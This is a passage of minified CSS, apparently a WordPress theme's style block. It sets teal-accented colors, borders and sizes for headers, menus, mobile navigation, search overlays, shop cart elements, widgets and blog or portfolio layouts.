{border-color:#999;}.super-search-go {border-color:#7eced5!important;}.super-search-go:hover {background:#7eced5!important;border-color:#7eced5!important;}#one-page-nav li a:hover > i {background:#7eced5;}#one-page-nav li.selected a:hover > i {border-color:#7eced5;}#one-page-nav li .hover-caption {background:#7eced5;color:#ffffff;}#one-page-nav li .hover-caption:after {border-left-color:#7eced5;}#sidebar-progress-menu ul li {border-color:#eaeaea;}#sidebar-progress-menu ul li a {color:#222;}#sidebar-progress-menu ul li.read a {color:#999;}#sidebar-progress-menu ul li.reading a {color:#7eced5;}#sidebar-progress-menu ul li.read .progress {background-color:#eaeaea;}#sidebar-progress-menu ul li.reading .progress {background-color:#7eced5;}body {color:#222;}h1,h1 a,h3.countdown-subject {color:#222;}h2,h2 a {color:#222;}h3,h3 a {color:#333;}h4,h4 a,.carousel-wrap > a {color:#222;}h5,h5 a {color:#222;}h6,h6 a {color:#222;}table {border-bottom-color:#eaeaea;}table td {border-top-color:#eaeaea;}.read-more-button {color:#7eced5;}.sf-hover-svg path {stroke:#7eced5;}.player-video .player-controls {border-color:#eaeaea;}.player-controls button {color:#999;}.player-controls button.tab-focus,.player-controls button:hover,.player-progress-played[value] {color:#7eced5;}.sf-headline.loading-bar .sf-words-wrapper::after,.sf-headline.clip .sf-words-wrapper::after,.sf-headline.type .sf-words-wrapper::after,.sf-headline.type .sf-words-wrapper.selected {background:#7eced5;}.sf-headline.type .sf-words-wrapper.selected b {color:#ffffff;}#sf-home-preloader,#site-loading {background-color:#fff;}.loading-bar-transition .pace .pace-progress {background-color:#7eced5;}body,.layout-fullwidth #container {background-color:#fff;}.inner-container-wrap,#main-container .inner-container-wrap,.tm-toggle-button-wrap a {background-color:#fff;}.single-product.page-heading-fancy .product-main {background-color:#fff;}.spb-row-container[data-top-style="slant-ltr"]:before,.spb-row-container[data-top-style="slant-rtl"]:before,.spb-row-container[data-bottom-style="slant-ltr"]:after,.spb-row-container[data-bottom-style="slant-rtr"]:after {background-color:#fff;}a,.ui-widget-content a {color:#999;}a:hover,a:focus {color:#bfbfbf;}ul.bar-styling li:not(.selected) > a:hover,ul.bar-styling li > .comments-likes:hover {color:#ffffff;background:#7eced5;border-color:#7eced5;}ul.bar-styling li > .comments-likes:hover * {color:#ffffff!important;}ul.bar-styling li > a,ul.bar-styling li > div,ul.page-numbers li > a,ul.page-numbers li > span,.curved-bar-styling,ul.bar-styling li > form input,.spb_directory_filter_below {border-color:#eaeaea;}ul.bar-styling li > a,ul.bar-styling li > span,ul.bar-styling li > div,ul.bar-styling li > form input {background-color:#fff;}.pagination-wrap ul li a {border-color:#eaeaea!important;background-color:#f7f7f7!important;color:#222!important;}ul.page-numbers li > a:hover,ul.page-numbers li > span.current,.pagination-wrap ul li > a:hover,.pagination-wrap ul li span {border-color:#eaeaea!important;background-color:#fff!important;color:#222!important;}input[type="text"],input[type="email"],input[type="password"],textarea,select,.wpcf7 input[type="text"],.wpcf7 input[type="email"],.wpcf7 textarea,.wpcf7 select,.ginput_container input[type="text"],.ginput_container input[type="email"],.ginput_container textarea,.ginput_container select,.mymail-form input[type="text"],.mymail-form input[type="email"],.mymail-form textarea,.mymail-form select,input[type="date"],input[type="tel"],input.input-text,input[type="number"],.select2-container .select2-choice {border-color:#eaeaea;background-color:#fff;color:#999;}.select2-container .select2-choice>.select2-chosen {color:#999!important;}#commentform p[class^="comment-form-"]:before,span.wpcf7-form-control-wrap.name:before,span.wpcf7-form-control-wrap.email:before,span.wpcf7-form-control-wrap.subject:before,span.wpcf7-form-control-wrap.message:before {color:#999;}::-webkit-input-placeholder {color:#999!important;}:-moz-placeholder {color:#999!important;}::-moz-placeholder {color:#999!important;}:-ms-input-placeholder {color:#999!important;}input[type=submit],button[type=submit],input[type="file"],.wpcf7 input.wpcf7-submit[type=submit],.gform_wrapper input[type="submit"],.gform_wrapper input[type="submit"]:hover {background:#7eced5;color:#ffffff;}input[type=submit]:hover,button[type=submit]:hover,.wpcf7 input.wpcf7-submit[type=submit]:hover,.gform_wrapper input[type=submit]:hover,.mymail-form input[type=submit]:hover {background:rgba( 96,176,183,1 );color:#ffffff;}.modal-header {background:#f7f7f7;}.modal-content {background:#fff;}.modal-header h3,.modal-header .close {color:#222;}.modal-header .close:hover {color:#7eced5;}#account-modal .nav-tabs li.active span {border-bottom-color:#7eced5;}.recent-post .post-details,.portfolio-item h5.portfolio-subtitle,.search-item-content time,.search-item-content span,.portfolio-details-wrap .date {color:#222;}.select2-drop,.select2-drop-active {border-color:#eaeaea;}.owl-pagination .owl-page span {background-color:#222;}.owl-pagination .read-more i::before {color:#222;}.owl-pagination .read-more:hover i::before {color:#7eced5;}.owl-pagination .owl-page:hover span,.owl-pagination .owl-page.active a {background-color:rgba( 96,176,183,1 );}#top-bar {background:#fff;border-bottom-color:#eaeaea;}#top-bar .tb-text {color:#444;}#top-bar .tb-text > a,#top-bar nav .menu > li > a {color:#999;}#top-bar .menu li {border-left-color:#eaeaea;border-right-color:#eaeaea;}#top-bar .menu > li > a,#top-bar .menu > li.parent:after {color:#999;}#top-bar .menu > li > a:hover,#top-bar a:hover {color:#cecece;}.header-wrap #header,.header-standard-overlay #header,.vertical-header .header-wrap #header-section,#header-section .is-sticky #header.sticky-header {background-color:#fff;}.fs-search-open .header-wrap #header,.fs-search-open .header-standard-overlay #header,.fs-search-open .vertical-header .header-wrap #header-section,.fs-search-open #header-section .is-sticky #header.sticky-header {background-color:#7eced5;}.fs-supersearch-open .header-wrap #header,.fs-supersearch-open .header-standard-overlay #header,.fs-supersearch-open .vertical-header .header-wrap #header-section,.fs-supersearch-open #header-section .is-sticky #header.sticky-header {background-color:#7eced5;border-bottom-color:transparent;}.overlay-menu-open .header-wrap #header,.overlay-menu-open .header-standard-overlay #header,.overlay-menu-open .vertical-header .header-wrap #header-section,.overlay-menu-open #header-section .is-sticky #header.sticky-header {background-color:#7eced5;border-bottom-color:transparent;}#sf-header-banner {background-color:#fff;border-bottom:2px solid#e3e3e3;}#sf-header-banner {color:#222;}#sf-header-banner a {color:#333;}#sf-header-banner a:hover {color:#7eced5;}.header-left,.header-right,.vertical-menu-bottom .copyright {color:#222;}.header-left a,.header-right a,.vertical-menu-bottom .copyright a,.header-left ul.menu > li > a.header-search-link-alt,.header-left ul.menu > li > a.header-search-link,.header-right ul.menu > li > a.header-search-link,.header-right ul.menu > li > a.header-search-link-alt {color:#222;}.aux-item nav .menu > li.menu-item > a,.aux-item nav.std-menu .menu > li > a,.aux-item nav.std-menu .menu > li > span {color:#222;}.header-left a:hover,.header-right a:hover,.vertical-menu-bottom .copyright a:hover {color:#7eced5;}.header-left ul.menu > li:hover > a.header-search-link-alt,.header-right ul.menu > li:hover > a.header-search-link-alt {color:#7eced5!important;}#header-search a:hover,.super-search-close:hover {color:#7eced5;}.sf-super-search {background-color:rgba( 96,176,183,1 );}.sf-super-search .search-options .ss-dropdown ul {background-color:#7eced5;}.sf-super-search .search-options .ss-dropdown ul li a {color:#ffffff;}.sf-super-search .search-options .ss-dropdown ul li a:hover {color:rgba( 96,176,183,1 );}.sf-super-search .search-options .ss-dropdown > span,.sf-super-search .search-options input {color:#7eced5;border-bottom-color:#7eced5;}.sf-super-search .search-options .ss-dropdown ul li .fa-check {color:rgba( 96,176,183,1 );}.sf-super-search-go:hover,.sf-super-search-close:hover{background-color:#7eced5;border-color:#7eced5;color:#ffffff;}.header-languages .current-language {color:#333;}.search-item-content time {color:#f0f0f0;}.header-left .aux-item,.header-right .aux-item {padding-left:5px;padding-right:5px;}.aux-item .std-menu.cart-wishlist {margin-left:0;margin-right:0;}#header-section header,.header-wrap #header-section .is-sticky #header.sticky-header,#main-nav {border-bottom-color:#eaeaea;}#contact-slideout {background:#fff;}#mega-menu-wrap-main_navigation #mega-menu-main_navigation {text-align:center;}nav > .mega-menu-wrap {background:transparent;}nav > .mega-menu-wrap ul.mega-menu > li.mega-menu-item.mega-toggle-on > a,nav > .mega-menu-wrap ul.mega-menu > li:hover > a:not(.sf-button),nav > .mega-menu-wrap ul.mega-menu > li.mega-menu-item > a.mega-menu-link:focus {color:#bfbfbf!important;}nav > .mega-menu-wrap ul.mega-menu > li.mega-menu-megamenu > ul.mega-sub-menu,nav > .mega-menu-wrap ul.mega-menu > li.mega-menu-flyout ul.mega-sub-menu,nav > .mega-menu-wrap ul.mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {background:#f9f9f9!important;}nav > .mega-menu-wrap ul.mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item a.mega-menu-link {background:transparent;color:#999;}nav.std-menu ul.sub-menu > li,nav.std-menu ul.mega-sub-menu li.mega-menu-item a.mega-menu-link,#header li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item > a.mega-menu-link {border-color:#f0f0f0;}.full-center nav#main-navigation {width:80%;}nav .mega-menu ul.mega-sub-menu li.mega-menu-item > a,nav .mega-menu ul.mega-sub-menu li > span,nav.std-menu ul.mega-sub-menu {white-space:normal;color:#999;}nav > .mega-menu-wrap ul.mega-menu > li.mega-menu-flyout ul.mega-sub-menu li.mega-menu-item:hover > a.mega-menu-link {color:#bfbfbf;}li.mega-menu-megamenu > ul.mega-sub-menu li.mega-menu-item li.mega-menu-item > a.mega-menu-link,nav.std-menu .mega-menu-wrap li.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item-has-children > ul.mega-sub-menu {color:#999;}nav.std-menu .mega-menu-wrap li.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item-has-children > ul.mega-sub-menu a:hover,nav.std-menu .mega-menu-wrap li.mega-menu-megamenu ul.mega-sub-menu li.mega-menu-item-has-children > ul.mega-sub-menu a.mega-menu-link:hover {color:#7eced5;}#mobile-top-text,#mobile-header {background-color:#fff;border-bottom-color:#eaeaea;}#mobile-top-text,#mobile-logo h1 {color:#222;}#mobile-top-text a,#mobile-header a {color:#222;}#mobile-header a {color:#222;}#mobile-header .hamburger-inner,#mobile-header .hamburger-inner::before,#mobile-header .hamburger-inner::after {background-color:#222;}#mobile-header .mobile-menu-link:hover .hamburger-inner,#mobile-header .mobile-menu-link:hover .hamburger-inner::before,#mobile-header .mobile-menu-link:hover .hamburger-inner::after {background-color:#7eced5;}#mobile-header a.mobile-menu-link span.menu-bars,#mobile-header a.mobile-menu-link span.menu-bars:before,#mobile-header a.mobile-menu-link span.menu-bars:after {background-color:#222;}#mobile-header a.mobile-menu-link:hover span.menu-bars,#mobile-header a.mobile-menu-link:hover span.menu-bars:before,#mobile-header a.mobile-menu-link:hover span.menu-bars:after {background-color:#7eced5;}#mobile-menu-wrap,#mobile-cart-wrap {background-color:#fff;color:#222;}.mh-overlay #mobile-menu-wrap,.mh-overlay #mobile-cart-wrap {background-color:transparent;}.mh-menu-show #mobile-menu-wrap,.mh-cart-show #mobile-cart-wrap,.mobile-menu-aux {background-color:#fff;}.mobile-search-form input[type="text"] {color:#222;background-color:#eee;}.mobile-search-form ::-webkit-input-placeholder {color:#222!important;}.mobile-search-form :-moz-placeholder {color:#222!important;}.mobile-search-form ::-moz-placeholder {color:#222!important;}.mobile-search-form :-ms-input-placeholder {color:#222!important;}#mobile-menu-wrap a,#mobile-cart-wrap a:not(.sf-button) {color:#222;}#mobile-menu-wrap .shopping-bag-item a > span.num-items {background-color:#222;color:#fff;}#mobile-menu-wrap a:not(.sf-button):hover,#mobile-cart-wrap a:not(.sf-button):hover,#mobile-menu ul li.menu-item > a:hover,#mobile-menu ul.alt-mobile-menu > li > a:hover {color:#7eced5!important;}#mobile-menu-wrap .bag-buttons a.wishlist-button {color:#222;}#mobile-menu ul li.parent > a:after {color:#222;}#mobile-cart-wrap .shopping-bag-item > a.cart-contents,#mobile-cart-wrap .bag-product,#mobile-cart-wrap .bag-empty {border-bottom-color:#eee;}#mobile-menu ul li,.mobile-cart-menu li,.mobile-cart-menu .bag-header,.mobile-cart-menu .bag-product,.mobile-cart-menu .bag-empty {border-color:#eee;}a.mobile-menu-link span,a.mobile-menu-link span:before,a.mobile-menu-link span:after {background:#222;}a.mobile-menu-link:hover span,a.mobile-menu-link:hover span:before,a.mobile-menu-link:hover span:after {background:#7eced5;}#mobile-cart-wrap .bag-buttons > a.bag-button {color:#222!important;border-color:#222;}#mobile-cart-wrap .bag-product a.remove {color:#222!important;}#mobile-cart-wrap .bag-product a.remove:hover {color:#7eced5!important;}#logo.has-img,.header-left,.header-right {height:100px;}#mobile-logo {max-height:70px;}#mobile-logo.has-img img {max-height:70px;width:auto!important;}.full-center #logo.has-img a > img {max-height:100px;}#logo.has-img a {padding:20px 0;}.header-2 #logo.has-img img {max-height:70px;}#logo.has-img img {max-height:100px;}#logo.has-img a {height:100px;}.full-center #main-navigation ul.menu > li > a,.full-center nav.float-alt-menu ul.menu > li > a,.full-center nav > .mega-menu-wrap ul.mega-menu > li.mega-menu-item,.split-menu nav > .mega-menu-wrap ul.mega-menu > li.mega-menu-item,.split-menu ul.menu > li,.header-1 .split-menu .no-menu,#sf-full-header-search,.float-menu nav > .mega-menu-wrap ul.mega-menu > li.mega-menu-item,#mega-menu-wrap-main_navigation #mega-menu-main_navigation > li.mega-menu-item,#mega-menu-wrap-main_navigation #mega-menu-main_navigation > li.mega-menu-item > a.mega-menu-link,#mega-menu-wrap-split_nav_left #mega-menu-split_nav_left > li.mega-menu-item,#mega-menu-wrap-split_nav_right #mega-menu-split_nav_right > li.mega-menu-item {height:100px;line-height:100px;}#main-nav #mega-menu-wrap-main_navigation #mega-menu-main_navigation > li.mega-menu-item,#main-nav #mega-menu-wrap-main_navigation #mega-menu-main_navigation > li.mega-menu-item > a.mega-menu-link{height:auto;line-height:inherit;}.full-center #header,.full-center .float-menu,.full-center #logo.no-img,.header-split .float-menu,.header-1 .split-menu,.header-4 .header-right {height:100px;}.full-center nav li.menu-item.sf-mega-menu > ul.sub-menu,.full-center .ajax-search-wrap {top:100px!important;}.browser-ff #logo a {height:100px;}.full-center #logo {max-height:100px;}#header-sticky-wrapper {height:100px!important;}.header-6 #header .header-left,.header-6 #header .header-right,.header-6 #logo {height:100px;line-height:100px;}.header-6 #logo.has-img a > img {padding:0;}#mega-menu-wrap-main_navigation #mega-menu-main_navigation>li.mega-menu-item.sf-menu-item-btn>a.mega-menu-link{line-height:52px;}#logo.has-img a > img {padding:0 10px;}.full-center.resized-header #main-navigation ul.menu > li > a,.full-center.resized-header nav.float-alt-menu ul.menu > li > a,.full-center.resized-header .header-right div.text,.full-header-stick.resized-header #header,.full-header-stick.resized-header #logo,.full-header-stick.resized-header .header-left,.full-header-stick.resized-header .header-right,.full-center.resized-header#header .aux-item ul.social-icons li,.resized-headenav > .mega-menu-wrap ul.mega-menu > li.mega-menu-item,.full-center.resized-header .float-menu nav > .mega-menu-wrap ul.mega-menu > li.mega-menu-item,.resized-header .header-1 .split-menu,.resized-header .split-menu ul.menu > li,.resized-header .split-menu nav > .mega-menu-wrap ul.mega-menu > li.mega-menu-item,.resized-header .float-menu nav > .mega-menu-wrap ul.mega-menu > li.mega-menu-item,.resized-header #mega-menu-wrap-main_navigation #mega-menu-main_navigation > li.mega-menu-item,.resized-header .float-menu nav > .mega-menu-wrap ul.mega-menu > li.mega-menu-item,.full-header-stick.resized-header #mega-menu-wrap-main_navigation #mega-menu-main_navigation > li.mega-menu-item,.full-header-stick.resized-header #mega-menu-wrap-main_navigation #mega-menu-main_navigation > li.mega-menu-item > a.mega-menu-link,.resized-header #mega-menu-wrap-main_navigation #mega-menu-main_navigation > li.mega-menu-item > a.mega-menu-link,.resized-header #mega-menu-wrap-split_nav_left #mega-menu-split_nav_left > li.mega-menu-item,#mega-menu-wrap-split_nav_right #mega-menu-split_nav_right > li.mega-menu-item {height:80px;line-height:80px;}.full-center.resized-header #logo,.full-center.resized-header #logo.no-img a {height:80px;}.full-center.resized-header #header,.full-center.resized-header .float-menu,.header-split.resized-header .float-menu {height:80px;}.full-center.resized-header nav ul.menu > li.menu-item > ul.sub-menu,.full-center.resized-header nav li.menu-item.sf-mega-menu > ul.sub-menu,.full-center.resized-header nav li.menu-item.sf-mega-menu-alt > ul.sub-menu,.full-center.resized-header .ajax-search-wrap {top:80px!important;}.browser-ff .resized-header #logo a {height:80px;}.resized-header .sticky-wrapper {height:80px!important;}.resized-header #logo.has-img a {height:80px;}.resized-header #logo.has-img a {padding:10px 0;}.full-center.resized-header nav.float-alt-menu ul.menu > li > ul.sub-menu {top:80px!important;}#main-nav,.header-wrap[class*="page-header-naked"] #header-section .is-sticky #main-nav {background-color:#fff;border-bottom-color:#eaeaea;}.header-divide {background-color:#f0f0f0;}.show-menu {background-color:rgba( 96,176,183,1 );color:#ffffff;}nav .menu .sub-menu .parent > a:after {border-left-color:#07c1b6;}nav .menu ul.sub-menu,nav .menu ul.mega-sub-menu,li.menu-item.sf-mega-menu > ul.sub-menu > div {background-color:#f9f9f9;}nav.std-menu ul.sub-menu:before {border-bottom-color:#f9f9f9;}nav .menu ul.sub-menu li.menu-item,nav .menu ul.mega-sub-menu li.mega-menu-item {border-top-color:#f0f0f0;border-top-style:solid;}nav .menu > li.menu-item > a,nav.std-menu .menu > li > a,nav .mega-menu li.mega-menu-item > a:not(.sf-button),nav.std-menu .menu > li > span {color:#414141;}#main-nav ul.menu > li,#main-nav ul.menu > li:first-child,#main-nav ul.menu > li:first-child,.full-center nav#main-navigation ul.menu > li,.full-center nav#main-navigation ul.menu > li:first-child,.full-center #header nav.float-alt-menu ul.menu > li {border-color:#f0f0f0;}#main-nav ul.menu > li,.full-center nav#main-navigation ul.menu > li,.full-center nav.float-alt-menu ul.menu > li,.full-center #header nav.float-alt-menu ul.menu > li {border-width:0!important;}.full-center nav#main-navigation ul.menu > li:first-child {border-width:0;margin-left:-15px;}nav .menu > li.menu-item:hover > a,nav.std-menu .menu > li:hover > a {color:#bfbfbf;}nav .menu > li.current-menu-ancestor > a,nav .menu > li.current-menu-item > a,nav .menu > li.current-scroll-item > a,#mega-menu-wrap-main_navigation #mega-menu-main_navigation > li.mega-menu-item.current-scroll-item > a.mega-menu-link,#mobile-menu .menu ul li.current-menu-item > a,nav .mega-menu > li.mega-current-menu-item > a:not(.sf-button),nav .mega-menu > li.mega-current_page_item > a:not(.sf-button) {color:#303030;}.aux-currency .wcml_currency_switcher.sub-menu li.wcml-active-currency {color:#303030!important;}.shopping-bag-item a > span.num-items {background-color:#7eced5;color:#ffffff;}.header-left ul.sub-menu > li > a:hover,.header-right ul.sub-menu > li > a:hover,.aux-currency .wcml_currency_switcher.sub-menu li:hover{color:#7eced5;}.shopping-bag-item a > span.num-items:after {border-color:#bfbfbf;}.page-header-naked-light .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items,.page-header-naked-dark .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items {color:#fff}.page-header-naked-light .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items:after,.page-header-naked-dark .sticky-wrapper:not(.is-sticky) .shopping-bag-item:hover a > span.num-items:after {border-color:#bfbfbf;}nav .menu ul.sub-menu li.menu-item > a,nav .menu ul.sub-menu li > span,nav.std-menu ul.sub-menu {color:#999;}.bag-buttons a.bag-button,.bag-buttons a.wishlist-button {color:#999!important;}.bag-product a.remove,.woocommerce .bag-product a.remove {color:#999!important;}.bag-product a.remove:hover,.woocommerce .bag-product a.remove:hover {color:#7eced5!important;}nav .menu ul.sub-menu li.menu-item:hover > a,nav .menu ul.mega-sub-menu li.mega-menu-item:hover > a,.bag-product a.remove:hover {color:#7eced5!important;}nav .menu li.parent > a:after,nav .menu li.parent > a:after:hover,.ajax-search-wrap:after {color:#414141;}nav .menu ul.sub-menu li.current-menu-ancestor > a,nav .menu ul.sub-menu li.current-menu-item > a {color:#333!important;}#main-nav .header-right ul.menu > li,.wishlist-item {border-left-color:#f0f0f0;}.bag-header,.bag-product,.bag-empty,.wishlist-empty {border-color:#f0f0f0;}.bag-buttons a.checkout-button,.bag-buttons a.create-account-button,.woocommerce input.button.alt,.woocommerce .alt-button,.woocommerce button.button.alt,#jckqv .cart .add_to_cart_button,#jckqv .button,#jckqv .cart .button,.woocommerce .single_add_to_cart_button.button.alt,.woocommerce button.single_add_to_cart_button.button.alt {background:#7eced5;color:rgba(255,255,255,0.7);}.woocommerce .button.update-cart-button:hover {background:#7eced5;color:#ffffff;}.woocommerce input.button.alt:hover,.woocommerce .alt-button:hover,.woocommerce button.button.alt:hover,#jckqv .cart .add_to_cart_button:hover,#jckqv .cart .button:hover {background:#7eced5;color:#ffffff;}.shopping-bag:before,nav .menu ul.sub-menu li:first-child:before {border-bottom-color:#07c1b6;}.page-header-naked-light .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span,.page-header-naked-light .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:before,.page-header-naked-light .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:after,.page-header-naked-dark .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span,.page-header-naked-dark .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:before,.page-header-naked-dark .sticky-wrapper:not(.is-sticky) a.menu-bars-link:hover span:after {background:#7eced5;}nav.std-menu ul.sub-menu,ul.mega-sub-menu {font-size:18px!important;}a.menu-bars-link span,a.menu-bars-link span:before,a.menu-bars-link span:after {background:#222;}a.menu-bars-link:hover span,a.menu-bars-link:hover span:before,a.menu-bars-link:hover span:after {background:#7eced5!important;}.overlay-menu-open .header-wrap {background-color:#fff;}.overlay-menu-open .header-wrap #header {background-color:transparent!important;}.overlay-menu-open #logo h1,.overlay-menu-open .header-left,.overlay-menu-open .header-right,.overlay-menu-open .header-left a,.overlay-menu-open .header-right a {color:#d9f0f2!important;}#overlay-menu nav li.menu-item > a,.overlay-menu-open a.menu-bars-link,#overlay-menu .fs-overlay-close,.sf-pushnav-menu nav li.menu-item > a,.sf-pushnav-menu nav ul.sub-menu li.menu-item > a,.sf-pushnav a {color:#d9f0f2;}.overlay-menu-open a.menu-bars-link span:before,.overlay-menu-open a.menu-bars-link span:after {background:#d9f0f2!important;}.fs-supersearch-open .fs-supersearch-link,.fs-search-open .fs-header-search-link {color:#d9f0f2!important;}#overlay-menu,.sf-pushnav {background-color:#7eced5;}#overlay-menu,.sf-pushnav #fullscreen-search,#fullscreen-supersearch {background-color:rgba(126,206,213,0.95);}#overlay-menu nav li.menu-item:hover > a,.sf-pushnav-menu nav li.menu-item:hover > a,.sf-pushnav-menu nav ul.sub-menu li.menu-item:hover > a,.sf-pushnav a:hover {color:#fff!important;}#fullscreen-supersearch .sf-super-search {color:#c5e7eb!important;}#fullscreen-supersearch .sf-super-search .search-options .ss-dropdown > span,#fullscreen-supersearch .sf-super-search .search-options input {color:#d9f0f2!important;}#fullscreen-supersearch .sf-super-search .search-options .ss-dropdown > span:hover,#fullscreen-supersearch .sf-super-search .search-options input:hover {color:#fff!important;}#fullscreen-supersearch .sf-super-search .search-go a.sf-button {background-color:#7eced5!important;}#fullscreen-supersearch .sf-super-search .search-go a.sf-button:hover {background-color:rgba( 96,176,183,1 )!important;border-color:rgba( 96,176,183,1 )!important;color:#ffffff!important;}#fullscreen-search .fs-overlay-close,#fullscreen-search .search-wrap .title,.fs-search-bar,.fs-search-bar input#fs-search-input,#fullscreen-search .search-result-pt h3 {color:#c5e7eb;}#fullscreen-search ::-webkit-input-placeholder {color:#c5e7eb!important;}#fullscreen-search :-moz-placeholder {color:#c5e7eb!important;}#fullscreen-search ::-moz-placeholder {color:#c5e7eb!important;}#fullscreen-search :-ms-input-placeholder {color:#c5e7eb!important;}#fullscreen-search .container1 > div,#fullscreen-search .container2 > div,#fullscreen-search .container3 > div {background-color:#c5e7eb;}li.sf-menu-item-new-badge:before {background-color:#7eced5;}li.sf-menu-item-new-badge:after,li.mega-menu-item > a.mega-menu-link sup.new-badge,#main-navigation li.mega-menu-item > a.mega-menu-link sup.new-badge {background-color:#7eced5;color:#fff ;}li.mega-menu-item > a.mega-menu-link sup.new-badge:before {border-top-color:#7eced5;}#sf-pushnav-close path {stroke:#d9f0f2}.sf-side-slideout {background-color:#f7f7f7;}.sf-side-slideout .vertical-menu nav .menu li > a,.sf-side-slideout .vertical-menu nav .menu li.parent > a:after,.sf-side-slideout .vertical-menu nav .menu > li ul.sub-menu > li > a {color:#fff;}.sf-side-slideout .vertical-menu nav .menu li.menu-item {border-color:#ccc;}.sf-side-slideout .vertical-menu nav .menu li:hover > a,.sf-side-slideout .vertical-menu nav .menu li.parent:hover > a:after,.sf-side-slideout .vertical-menu nav .menu > li ul.sub-menu > li:hover > a {color:#7eced5!important;}.contact-menu-link.slide-open {color:#7eced5;}.woocommerce .woocommerce-breadcrumb,#breadcrumbs {color:#777;}#breadcrumbs a,#breadcrumbs i {color:#aaa;}.woocommerce .woocommerce-breadcrumb a,.woocommerce-breadcrumb span {color:#aaa;}.page-heading {background-color:#f7f7f7;border-bottom-color:#eaeaea;}.page-heading h1,.page-heading h3 {color:#333;}.page-heading .heading-text,.fancy-heading .heading-text {text-align:center;}.fancy-heading .media-overlay {background-color:transparent;opacity:0.0;}figure.animated-overlay.thumb-media-audio {border-color:#eaeaea;background-color:#fff;}figure.animated-overlay figcaption {background-color:#7eced5;}figure.animated-overlay figcaption{background:-webkit-gradient(linear,left top,left bottom,color-stop(25%,rgba(126,206,213,0.30)),to(rgba(126,206,213,0.30)));background:-webkit-linear-gradient(top,rgba(126,206,213,0.30) 25%,rgba(126,206,213,0.30) 100%);background:linear-gradient(to bottom,rgba(126,206,213,0.30) 25%,rgba(126,206,213,0.30) 100%);}figure.animated-overlay figcaption * {color:#fff;}figcaption .thumb-info-alt > i,.gallery-item figcaption .thumb-info > i,.gallery-hover figcaption .thumb-info > i {background-color:#fff;color:#7eced5;}figcaption .thumb-info .name-divide {background-color:#fff;}.article-divider {background:#eaeaea;}.post-pagination-wrap {background-color:#444;}.post-pagination-wrap .next-article > *,.post-pagination-wrap .next-article a,.post-pagination-wrap .prev-article > *,.post-pagination-wrap .prev-article a {color:#fff;}.post-pagination-wrap .next-article a:hover,.post-pagination-wrap .prev-article a:hover,.author-bio a.author-more-link {color:#7eced5;}.article-extras {background-color:#f7f7f7;}.review-bar {background-color:#f7f7f7;}.review-bar .bar,.review-overview-wrap .overview-circle {background-color:#2e2e36;color:#fff;}.article-extras,.post-info .post-details-wrap {border-color:#eaeaea;}.comment-meta .comment-date {color:#999;}.comment-meta-actions a {color:#7eced5;}.widget ul li,.widget.widget_lip_most_loved_widget li {border-color:#eaeaea;}.widget.widget_lip_most_loved_widget li {background:#fff;border-color:#eaeaea;}.widget_lip_most_loved_widget .loved-item > span {color:#222;}ul.wp-tag-cloud li > a {border-color:#eaeaea;color:#999;}.widget .tagcloud a:hover,#footer .widget .tagcloud a:hover,ul.wp-tag-cloud li:hover > a,ul.wp-tag-cloud li:hover:before {background-color:#7eced5;border-color:#7eced5;color:#ffffff;}ul.wp-tag-cloud li:hover:after {border-color:#7eced5;background-color:#ffffff;}.loved-item .loved-count > i {color:#222;background:#eaeaea;}.subscribers-list li > a.social-circle {color:#ffffff;background:rgba( 96,176,183,1 );}.subscribers-list li:hover > a.social-circle {color:#fbfbfb;background:#7eced5;}.sidebar .widget_categories ul > li a,.sidebar .widget_archive ul > li a,.sidebar .widget_nav_menu ul > li a,.sidebar .widget_meta ul > li a,.sidebar .widget_recent_entries ul > li,.widget_product_categories ul > li a,.widget_layered_nav ul > li a,.widget_display_replies ul > li a,.widget_display_forums ul > li a,.widget_display_topics ul > li a {color:#999;}.sidebar .widget_categories ul > li a:hover,.sidebar .widget_archive ul > li a:hover,.sidebar .widget_nav_menu ul > li a:hover,.widget_nav_menu ul > li.current-menu-item a,.sidebar .widget_meta ul > li a:hover,.sidebar .widget_recent_entries ul > li a:hover,.widget_product_categories ul > li a:hover,.widget_layered_nav ul > li a:hover,.widget_edd_categories_tags_widget ul li a:hover,.widget_display_replies ul li,.widget_display_forums ul > li a:hover,.widget_display_topics ul > li a:hover {color:#bfbfbf;}#calendar_wrap caption {border-bottom-color:rgba( 96,176,183,1 );}.sidebar .widget_calendar tbody tr > td a {color:#ffffff;background-color:rgba( 96,176,183,1 );}.sidebar .widget_calendar tbody tr > td a:hover {background-color:#7eced5;}.sidebar .widget_calendar tfoot a {color:rgba( 96,176,183,1 );}.sidebar .widget_calendar tfoot a:hover {color:#7eced5;}.widget_calendar #calendar_wrap,.widget_calendar th,.widget_calendar tbody tr > td,.widget_calendar tbody tr > td.pad {border-color:#eaeaea;}.sidebar .widget hr {border-color:#eaeaea;}.widget ul.flickr_images li a:after,.portfolio-grid li a:after {color:#ffffff;}.loved-item:hover .loved-count > svg .stroke {stroke:#ffffff;}.loved-item:hover .loved-count > svg .fill {fill:#ffffff;}.recent-posts-list li {border-color:#eaeaea;}.recent-posts-list li .recent-post-title {color:#222;}.recent-posts-list li .recent-post-title:hover {color:#7eced5;}.fw-row .spb_portfolio_widget .title-wrap {border-bottom-color:#eaeaea;}.masonry-items .portfolio-item-details {background:#f7f7f7;}.masonry-items .blog-item .blog-details-wrap:before {background-color:#f7f7f7;}.share-links > a:hover {color:#7eced5;}.portfolio-item.masonry-item .portfolio-item-details {background:#fff;border-color:#eaeaea;}.portfolio-categories,.portfolio-categories li a {border-color:#eaeaea;color:#222;}.portfolio-categories li:hover a {border-color:#7eced5;color:#7eced5;}.item-details time,.item-details .client,.client,.item-details .project {border-color:#eaeaea;}#infscr-loading .spinner > div {background:#eaeaea;}.blog-aux-options,.blog-aux-options li a {border-color:#eaeaea;}.blog-aux-options li a {color:#222;}.blog-filter-wrap ul.wp-tag-cloud li > a {color:#999;}.blog-aux-options li.selected a 